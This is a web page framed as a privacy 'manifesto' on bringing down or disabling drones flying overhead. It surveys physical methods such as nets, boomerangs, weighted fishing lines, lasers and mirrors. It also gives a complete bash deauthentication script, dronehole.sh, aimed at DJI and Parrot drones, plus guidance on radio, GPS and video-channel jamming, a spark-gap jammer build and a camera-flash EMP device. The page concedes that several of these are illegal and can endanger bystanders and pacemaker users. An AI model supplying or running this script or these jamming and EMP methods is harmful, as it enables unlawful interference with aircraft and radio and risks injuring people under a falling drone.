Air space is public space, we all have the right to fly, but also the right to protect ourselves.
Having an aircraft flying overhead can become a very intimidating situation when we do not know the pilot or the nature of the flight. We may not know whether the aircraft is capable of flying safely or what kind of camera it is carrying and the final destination of the images it is recording. The flight may seem especially violent if it ostentatiously hovers at a low altitude over a private property, violating the residents’ right to privacy.
Drones are instruments of power and control for governments, security forces and private organizations, but are now also within the reach of almost any individual. They are an opportunity which is not being missed to control and monitor individuals and groups. Police around the world are using drones to obtain evidence without any judicial authorization. They have found the perfect way to avoid requesting any judicial authorization to enter private property, so instead of physically entering the premises, which requires a warrant, they penetrate the property with sensors to obtain evidence, using standard cameras, thermal cameras, electronic noses, etc.
Contrary to what one might think, this is not an anti-drone manifesto. Drones can be very useful to society if given a responsible use. We believe that a safer society is one where people have legitimate means to defend themselves against any potential threat. If you don’t control the drones, they will control you. The indiscriminate developments occurring are often not associated with legitimate uses, or with the appropriate countermeasures against such illegitimate uses. This has been our main motivation behind writing this manifesto.
Safety
Downing drones can be dangerous, especially for the people under them. Sometimes we must simply accept violation of our privacy rather than cause serious injuries to people around us. Should you wish to put into practice any of the techniques discussed in this guide, assess the risks before taking the action and determine the best time to carry it out. Study the wind strength and direction and assess the area where the aircraft will fall before making any attempt to intercept it.
Legality
There is almost certainly no legal precedent in any country about the right to self-defense in airspace. Although you can draw some legal parallels to the concepts of self-defense and privacy, there are several variables involved, such as determining where the drone was at the time of the intervention, if the air space over a property is also considered private and the method employed to down the drone. If unlawful intervention cannot be proven, current legislation considers the pilot as primarily responsible for the aircraft and for any damages it causes. The authors of this guide entirely disclaim any liability for any actions arising from its implementation.
Violence
Violence can never solve any conflict in the world. Using it against the police or civilian drone pilots will not stop drones being manufactured or used against others. But in the struggle to have our rights recognized, we can do no more than fight against those who attack and violate them. The purpose of the struggle is to create the conditions for a dialogue, establishing a new power relation where we must be acknowledged as interlocutors. It is precisely because such dialogue is often impossible that the fight is necessary. The fight is a force to ensure the law is respected and should not be confused with violence. Asking against whom we have to defend ourselves and what we have to defend will help us unravel myths about violence, to recognize its danger and to understand how we have to defend ourselves.
Deactivation methods
Despite their substantial power, there are different strategies that can be used to bring drones down or inhibit them. There are now a wide variety of drones, from small toy helicopters equipped with cameras to solar-powered crafts with 5 year flight endurance. Deactivation techniques can be very diverse and depend on the type and altitude of the drone against which we are trying to protect. This manifesto includes a variety of methods to protect against several kinds of commercial and homemade multirotors for use in not necessarily urban areas, striving to minimize the risks of their implementation.
Psychological methods (Social engineering)
 The most obvious, appropriate and safest method of controlling a drone is to find the pilot.
The most obvious, appropriate and safest method of controlling a drone is to find the pilot.
Usually they are found nearby, in view of the aircraft, within a radius of approximately 300 meters. If the pilot has a more advanced communication system then this range may be several kilometers wider.
If you find the pilot, bear in mind he will be in a very vulnerable situation, with both hands on the radio control, and with little ability to communicate due to the attention required to pilot the aircraft.
If you want to know the reason for the flight, obtain more details, or show him your discomfort with the craft flying above you or your dear ones, the correct way is to avoid putting others in danger by first asking him politely to land the aircraft before starting the discussion.
You can intimidate him with a legal or moral argument to try and convince him to stop the flight. You will be in a better position if you know the effective legislation in your country. For Spain, it can be found in the BOE (Official State Gazette) and on the website of the AESA (Air Safety Agency), do not pay attention to sensationalist magazines and tabloids, as they often contain unreliable information.
Ballistic methods
These methods involve launching something against the drone. We do not recommend throwing stones at a drone unless you are in the field and know that you’re not going to hurt anyone, remember that the stones follow a trajectory and then fall somewhere.
Clothing
If the drone is low, the easiest method is to take off your shirt and throw it over the rotor blades causing the drone to fall.

NETS
Drones can be captured with nets when flying at low altitude. There are several ways to launch them, if thrown manually then you should practice a lot first. You can also make your own net launcher cheaply, or if you want a more sophisticated solution, various so-called net guns have recently appeared on eBay, which look like a flashlight, but thanks to a CO2 cartridge are able to launch a net more than 20 meters. These guns are used to hunt animals without harming them, but their use against drones could become widespread.
 Boomerang
Boomerang
Boomerangs are very useful for protecting airspace; we are talking about sports boomerangs that can fly through the air in a spiral before falling back into your hand. You can throw more than 3 simultaneously and protect the entire space, no drone pilot will want to approach somewhere full of spinning boomerangs. With enough practice, you’ll be able to bring one down with precision.
 Projectiles
Projectiles
There are different projectiles which can be used efficiently to combat a drone, lead weights with numerous fishing lines of several meters are ideal, as it is highly likely that the fishing lines will be sucked into the drone and the motors jammed.
Other projectiles that could be used are magnets from old hard drives or other motors, which will stick to the metal parts of a drone. This method can be combined with the previous one to increase the chances of success. A new product now commercially available on the market is a kind of ferromagnetic ammunition in special anti-drone shotgun cartridges.
 Slingshot
Slingshot
Slingshots can be effective but, on the other hand, can be dangerous if there are people on the other side. It is also difficult to hit a drone with any impact that will affect it. Ideally one should use one of the alternative projectiles described above. One interesting point is that the energy that build up in the rubber of the slingshot quickly dissipates once the heat is lost, therefore it is more efficient to stretch back the rubber and let go quickly, which produces more powerful shot.
Mechanical methods
These are methods which interfere with the drone without throwing or launching something at it.
 Drone Anti-Drone
Drone Anti-Drone
A small toy drone is enough to bring down the most advanced multicopter, but prior knowledge of how to fly multicopters is required. Simply tie a fishing line long enough to the toy drone and fly it around the target drone. It will get entangled with the line and fall. You will probably also lose your toy.
 Kites
Kites
Kites can also be very effective in defending airspace, especially if you fly several at the same time, scattered through the space. If you want to protect the airspace you should make them visible enough for the pilot to be aware of their presence. If, however, your goal is to down the drone you must study its position and the wind direction and make the kites small enough to go unnoticed.
Metal powder
Any metallic or magnetic powder will remain attached to some of the drone electronic components, especially engines magnets. No drone survive traversing a cloud of metal powder.
Electromagnetic methods
These methods alter electromagnetic fields to damage or modify the normal operation of the electromagnetic components.
 Lásers
Lásers
Lasers can be used to temporarily blind or damage the CCD cameras and other sensors on the drones.
The best lasers to intercept cameras are infrared lasers of 500 milliwatts or more, the more powerful the laser the more likely it is to cause damage to the camera sensor, however this technique can be dangerous when there are people behind the laser beam, such as in nearby buildings.
Infrared lasers have several advantages over others in the visible spectrum.
1. They are stronger for the same capacity, can go further than their counterparts in the visible spectrum.
2. You cannot see them. This is useful so that no-one around you knows who is blinding the drone.
As you can also not see the laser, in order to know where you’re pointing it you need a mobile phone or a camera that can see the infrared laser beam.
Mirror
Cameras and other opto sensors can be blinding during the day with a sun mirrors. Simply having a mirror placed in the sun and target drone camera. Unlike lasers, which can permanently damage the sensor, a mirror should be used continuously to blind the camera permanently.
dronehole.sh: deauthentication attack
You can attack drones that use conventional wireless networks by bugging these networks. If you want a device that carries out these attacks you can buy the Cyborg Unplug which targets spy drones and surveillance cameras.
You can also perform an attack yourself with a computer and a powerful Wi-Fi card. This attack is based on Julian Oliver’s glasshole.sh code. Dronehole.sh is a deauthentication attack that scans all Wi-Fi-enabled devices in the region for those with a hardware MAC address of a drone manufacturer such as DJI or Parrot. This code only works with DJI and Parrot drones, namely the Phantom, Inspire, ARDrone and Beboop models. For the DJI Phantom and Aspire, it will only interrupt the video stream, preventing the pilot from executing flights based on FPV vision. The pilot will continue to control the craft but cannot see anything. For Parrot drones, which are controlled entirely via Wi-Fi, the pilot will lose total control over the drone and it will automatically land.
#!/bin/bash
#
# DRONEHOLE.SH
#
# Find and kick drones from your local wireless network. Requires
# 'beep', 'arp-scan', 'aircrack-ng' and a GNU/Linux host. Put on PC, BeagleBone
# black or Raspberry Pi. Plug in a good USB wireless NIC (like the TL-WN722N)
# and wear it.
# Save as dronehole.sh, 'chmod +x dronehole.sh' and exec as follows:
#
# sudo ./dronehole.sh <WIRELESS NIC> <BSSID OF ACCESS POINT>
#
shopt -s nocasematch # Set shell to ignore case
shopt -s extglob # For non-interactive shell.
NIC=$1 # Your wireless NIC
BSSID=$2 # Network BSSID (exhibition, workplace, park)
MAC=$(/sbin/ifconfig | grep $NIC | head -n 1 | awk '{ print $5 }')
# MAC=$(ip link show "$NIC" | awk '/ether/ {print $2}') # If 'ifconfig' not present.
GGMAC='@(60:60:1F*|00:12:1C*|00:26:7E*|90:03:B7*)' # Match against DJI & Parrot drones
POLL=30 # Check every 30 seconds
airmon-ng stop mon0 # Pull down any lingering monitor devices
airmon-ng start $NIC # Start a monitor device
while true;
do
for TARGET in $(arp-scan -I $NIC --localnet | grep -o -E \
'(xdigit:{1,2}:){5}xdigit:{1,2}')
do
if $TARGET == $GGMAC
then
# Audio alert
beep -f 1000 -l 500 -n 200 -r 2
echo "Dronehole discovered: "$TARGET
echo "De-authing..."
aireplay-ng -0 1 -a $BSSID -c $TARGET mon0
else
echo $TARGET": is not a drone. Leaving alone.."
fi
done
echo "None found this round."
sleep $POLL
done
airmon-ng stop mon0
Jamming
Unlawful interception of the electromagnetic spectrum is prohibited in many countries. Even if a voyeur is flying a drone to film your daughters in the pool, downing it with this method may still be considered illegal. In several countries the mere possession of these devices is also illegal.
Drones usually operate on the following frequencies:
433 Mhz Telemetry (Europa)
900 Mhz Telemetry (EEUU)
2.4 Ghz Radio Control
1.2 Ghz Analogic video (FPV)
5.8 Ghz Analogic video (FPV)
 InfrarED
InfrarED
Paradoxically, there are helicopters and cheap quadcopters with cameras available in toyshops which, controlled by infrared, are resistant to the most advanced military radio frequency interception. Although this communications technology is being replaced by 2.4GHz radio frequency, it is still used and it might regain importance in the future.
These helicopters have a limited range and require direct line of sight from the pilot, so generally, if we can see the drone, the pilot will most probably be somewhere in the vicinity. If after kindly asking him to stop bothering he maintains the same attitude, we can easily bring it down with a simple TV remote control. The remote produces the same infrared light as the drone controller, which will be unable to receive any other command and will end up crashing to the ground.
 Wave Bubble 2.4GHz y 3G
Wave Bubble 2.4GHz y 3G
As well as different jammers being available in Chinese online stores, you can also manufacture them yourself. There is an open source jammer called Wave Bubble which fits in a cigarette pack and can intercept several frequency bands simultaneously. Its sale is prohibited; the only way to get one is to manufacture it yourself.
 Spark gap transmitter
Spark gap transmitter
Another more analog (and easier) method to jam the radio signals is using a spark transmitter like the one Marconi invented in 1878. The Titanic had one of these which could transmit at a distance of 1600 km, imagine the drones you could bring down with that.
The transmitter that we describe is similar to those used in 1896 by Popoff and Marconi, the antenna is the only element that sets the operating frequency. In the following scheme we reproduce this jammer for 75 MHz, to resonate at 1/4 of the wavelength, representing:
Frequency = Speed / wave length 300,000,000 / (1*4) = 75,000,000 = 75 Mhz.
To build it you will need:
* One ignition engine from a motorcycle or car.
* 2 x 9 v. batteries in series.
* A switch.
* A relay.
* 3 capacitors: one 100 microfarads power supply filter, one 220 microfarads in parallel with the relay and one 100,000 Kpf in parallel to the primary high voltage coil.
Electromagnetic Pulse Jammer
EMP generators disable any electronic device in the vicinity. It is dangerous to engage this jammer near people with pacemakers, since these will also be stopped.
You can make one from a $5 car air purifier and the flash from an old or disposable camera.
 Occupy the video channel
Occupy the video channel
Drones that fly out the pilot’s view are usually controlled by First Person View (FPV). The signal is transmitted from the camera to the pilot so that he can navigate and control the aircraft. Normally this image is transmitted via an analog signal on any of the 12 civilian channels on a 5.8 GHz or 1.2 GHz band.
If you want to interrupt this video signal all you have to do is occupy the channel with another video transmitter. Unless you have an electromagnetic spectrum analyzer you have no way of knowing on which band and channel the video is streaming. If you have a video receiver you can jump from channel to channel until you find an image that resembles a bird’s eye view of the land – then you know you have found the channel. If you do not have this receiver and have the drone in sight, you can try occupying one channel after another until you see that it has caused the drone to move, the pilot will usually lose his vision and stay still, this is the sign that you have blinded the pilot, and unless he has GPS, he cannot return home.
 GPS Jamming
GPS Jamming
Intercepting a GPS signal is illegal and may have a variable effect on each drone, depending on the model, configuration, and flight mode. The driver’s ability is also crucial in ensuring a safe landing.
For example if the drone is on a reconnaissance mission it cannot continue its route for it requires a GPS signal to continue the pre-established flight, neither can it return to the starting point for it does not kno where it is. If the pilot becomes aware of the incident he will try to recover it manually. If after several minutes the drone fails to retrieve the GPS signal, it will gradually descend to the ground.
When the GPS signal is lost, the pilot must be able to fly without GPS, which is not always the case.
As well as making your own GPS inhibitor, you can also find them on eBay.
After downing the drone

After downing a drone, the most important thing is to disconnect the battery so as to prevent any explosion produced by a short circuit due to impact. You also do not want the pilot to know through GPS where you’re taking it, so be sure to disconnect all batteries, sometimes they have more than one.
Batteries may be different colors, but they all have the same shape, and it is easy to identify the connector you’ll have to disconnect.







Leave a Reply